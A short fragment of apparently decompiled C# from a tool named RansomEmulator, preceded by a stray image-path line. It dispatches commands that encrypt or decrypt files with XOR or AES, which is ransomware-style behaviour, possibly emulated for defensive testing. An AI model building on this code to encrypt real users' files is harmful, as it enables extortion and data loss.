 else
{
foreach (string text7 in array2)
{
string text8 = text7.TrimStart(new char[] { '"' }).ToUpper();
bool flag23 = text8.StartsWith("CHIFFREXOR");
if (flag23)
{
RansomEmulator.SelectedEncoder = RansomEmulator.Encoder.XOR;
RansomEmulator.FileFinder.ChiffreFiles(text, num, num2);
}
bool flag24 = text8.StartsWith("DECHIFFREXOR");
if (flag24)
{
RansomEmulator.SelectedEncoder = RansomEmulator.Encoder.XOR;
RansomEmulator.FileFinder.DechiffreFiles(text, num, num2);
}
bool flag25 = text8.StartsWith("CHIFFREAES");
if (flag25)
{
RansomEmulator.SelectedEncoder = RansomEmulator.Encoder.AES;
RansomEmulator.FileFinder.ChiffreFiles(text, num, num2);
}
bool flag26 = text8.StartsWith("DECHIFFREAES");
if (flag26)
{
RansomEmulator.SelectedEncoder = RansomEmulator.Encoder.AES;
RansomEmulator.FileFinder.DechiffreFiles(text, num, num2);
}
}
}